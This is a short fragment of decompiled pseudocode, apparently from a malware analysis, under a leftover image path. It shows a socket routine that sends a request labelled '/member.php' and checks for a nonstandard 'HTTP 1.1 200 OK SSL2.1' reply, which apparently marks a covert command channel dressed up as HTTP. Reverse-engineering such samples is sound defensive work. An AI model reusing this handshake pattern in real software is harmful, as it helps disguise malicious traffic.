 // 发送HTTP 1.1 /member.php SSL3.4
for ( i = 0; i < v7; i += v9 )
{
v9 = g_ws2_32_send(a1->hSock, &g_str[i], (unsigned int)(v7 - i), 0i64);
if ( v9 <= 0 )
break;
}
do
++v4;
while ( match_data[v4] );
v10 = v4 + 1;
if ( v10 > 0 )
{
do
{
v11 = g_ws2_32_recv(a1->hSock, &v3[v6], (unsigned int)(v10 - v6), 0i64);
if ( v11 <= 0 )
break;
v6 += v11;
}
while ( v6 < v10 );
}
// HTTP 1.1 200 OK SSL2.1
if ( v6 == v10 && !memcmp(v3, "HTTP 1.1 200 OK SSL2.1", v10) )
{
free(v3);
LOBYTE(v2) = 1;
}
else
{
free(v3);
LOBYTE(v2) = 0;
}
}